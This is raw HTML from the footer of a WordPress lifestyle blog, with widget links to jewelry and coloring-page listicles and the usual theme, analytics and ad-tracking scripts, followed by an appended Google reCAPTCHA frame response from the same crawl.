											20 Best Friendship Anklet										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Anklet%20Bohemian%20Lovely%202016%20Summer%20Style%20Bohemian%20Gypsy%20Turkish%20Tribal%20Boho-653328.png" href="https://coolandfantastic.com/anklet-bohemian/" title="20 Ideas for Anklet Bohemian"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/anklet-bohemian/" rel="bookmark" title="20 Ideas for Anklet Bohemian">
											20 Ideas for Anklet Bohemian										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Chanel%20Brooches%20Beautiful%20Please%20Help%20Me%20is%20This%20Coco%20Chanel%20Brooch%20Authent-145249.png" href="https://coolandfantastic.com/chanel-brooches/" title="22 Of the Best Ideas for Chanel Brooches"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/chanel-brooches/" rel="bookmark" title="22 Of the Best Ideas for Chanel Brooches">
											22 Of the Best Ideas for Chanel Brooches										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Engagement%20Rings%20with%20Black%20Diamonds%20Awesome%20the%20New%20Lbd%20the%20Little%20Black%20Diamond%20Engagement%20Ring-563044.png" href="https://coolandfantastic.com/engagement-rings-with-black-diamonds/" title="The Best Engagement Rings with Black Diamonds"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/engagement-rings-with-black-diamonds/" rel="bookmark" title="The Best Engagement Rings with Black Diamonds">
											The Best Engagement Rings with Black Diamonds										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-6068" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20for%20Kids%20Minion%20Awesome%20Minion%20Coloring%20Pages%20Best%20Coloring%20Pages%20for%20Kids-375624.png" href="https://coolandfantastic.com/coloring-pages-for-kids-minion/" title="The top 25 Ideas About Coloring Pages for Kids Minion"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/coloring-pages-for-kids-minion/" rel="bookmark" title="The top 25 Ideas About Coloring Pages for Kids Minion">
											The top 25 Ideas About Coloring Pages for Kids Minion										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Giant%20Coloring%20Books%20for%20Adults%20Fresh%20How%20to%20Print%20Coloring%20Pages%20Huge%20A%20Girl%20and%20A%20Glue%20Gun-854882.png" href="https://coolandfantastic.com/giant-coloring-books-for-adults/" title="23 Of the Best Ideas for Giant Coloring Books for Adults"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/giant-coloring-books-for-adults/" rel="bookmark" title="23 Of the Best Ideas for Giant Coloring Books for Adults">
											23 Of the Best Ideas for Giant Coloring Books for Adults										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Coloring%20Pages%20Of%20Girls%20Beautiful%20Cute%20Girl%20Coloring%20Pages%20for%20Kids%20Disney%20Coloring%20Pages-314486.png" href="https://coolandfantastic.com/cute-coloring-pages-of-girls/" title="The 25 Best Ideas for Cute Coloring Pages Of Girls"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cute-coloring-pages-of-girls/" rel="bookmark" title="The 25 Best Ideas for Cute Coloring Pages Of Girls">
											The 25 Best Ideas for Cute Coloring Pages Of Girls										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Superhero%20Girls%20Coloring%20Pages%20Awesome%20Free%20Printable%20Super%20Hero%20High%20Coloring%20Pages%20Dc%20Super-403918.png" href="https://coolandfantastic.com/superhero-girls-coloring-pages/" title="25 Best Superhero Girls Coloring Pages"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/superhero-girls-coloring-pages/" rel="bookmark" title="25 Best Superhero Girls Coloring Pages">
											25 Best Superhero Girls Coloring Pages										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																																																																																																																																																				</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://coolandfantastic.com/" target="_blank">CoolandFantastic</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".4cbf6ca8de695bb3b05e8d2d6fa2100d").click(function() {
jQuery.post(
"https://coolandfantastic.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "0536436f72",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"aab72a1e24","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"aab72a1e24","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"aab72a1e24","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"aab72a1e24","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381619,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381619&101" alt="free geoip" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"50ab758a4b17407d9e49e4320e1bc5d3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ujZ_9TWH-37fomqH8bdjOg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768931938364');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>